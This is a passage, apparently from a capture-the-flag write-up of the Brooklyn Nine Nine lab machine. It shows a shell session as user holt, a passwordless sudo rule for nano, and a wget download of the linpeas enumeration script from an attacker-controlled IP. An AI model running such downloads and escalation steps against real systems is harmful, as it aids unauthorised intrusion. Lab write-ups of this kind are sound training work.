 (ALL) NOPASSWD: /bin/nano
holt@brookly_nine_nine:~$ which wget
/usr/bin/wget
holt@brookly_nine_nine:~$ wget http://10.11.69.113:8070/linpeas.sh
--2024-11-01 06:17:22--  http://10.11.69.113:8070/linpeas.sh
Connecting to 10.11.69.113:8070... connected.
HTTP request sent, awaiting response... 200 OK
Length: 847926 (828K) [text/x-sh]
Saving to: ‘linpeas.sh’
linpeas.sh 100%[===================>] 828.05K 422KB/s in 2.0s
2024-11-01 06:17:24 (422 KB/s) - ‘linpeas.sh’ saved [847926/847926]
holt@brookly_nine_nine:~$